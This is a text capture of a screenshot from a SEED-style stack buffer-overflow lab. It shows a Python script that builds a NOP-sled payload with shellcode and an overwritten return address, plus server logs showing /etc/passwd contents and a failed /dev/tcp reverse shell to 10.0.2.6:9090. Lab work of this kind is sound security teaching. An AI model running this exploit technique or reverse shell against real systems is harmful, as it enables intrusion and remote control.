 Activities
Terminal
Nov 30 08:03
task2.py - Sol Bof Lab - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SOL BOF LAB
img / task2
benign_request.png
badfile2
task2.py
OUTLINE
TIMELINE
task2.py
task2.py > ...
19 "CCCC" # Placeholder for argv[2] --> th
20 "DDDD" # Placeholder for argv[3] --> NU
21 ).encode('latin-1')
22
23 # Fill the content with NOP's
24 content = bytearray(0x90 for i in range(517))
25
26 #############################################
27 # Put the shellcode somewhere in the payload
28 start = len(content) - len(shellcode)
29 content[start:start + len(shellcode)] = shell
30
31 # Decide the return address value
32 # and put it somewhere in the payload
33 ebp = 0xffffd698
34 # buf_length = ebp - 0xffffd628 + 4
35
36 ret    = ebp + 8 # Change this number
37 offset =  (ebp - 0xffffd628) + 4 # bytes betw
38
39 # Use 4 for 32-bit address and 8 for 64-bit a
40 content[offset:offset + 4] = (ret).to_bytes(4
41 #############################################
42
43 # Write the content to a file
44 with open('badfile2', 'wb') as f:
45 f.write(content)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.py
[11/30/24]seed@VM:~/.../Sol Bof Lab$ python3 task2.py
[11/30/24]seed@VM:~/.../Sol Bof Lab$
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Sol Bof Lab
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd698
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd628
server-1-10.9.0.5 | total 764
server-1-10.9.0.5 | -rw------- 1 root root 315392 Nov 30 12:56 core
server-1-10.9.0.5 | -rwxrwxr-x 1 root root  17880 Nov 30 09:55 server
server-1-10.9.0.5 | -rwxrwxr-x 1 root root 709188 Nov 30 09:55 stack
server-1-10.9.0.5 | Hello 32
server-1-10.9.0.5 | _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
server-1-10.9.0.5 | seed:x:1000:1000::/home/seed:/bin/bash
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd698
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd628
server-1-10.9.0.5 | /bin/bash: connect: No route to host
server-1-10.9.0.5 | /bin/bash: /dev/tcp/10.0.2.6/9090: No route to host
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 6
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd698
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd628
server-1-10.9.0.5 | ==== Returned Properly ====
0 0 0
Ln 16, Col 38 Spaces: 4 UTF-8 LF {} Python 3.8.5 64-bit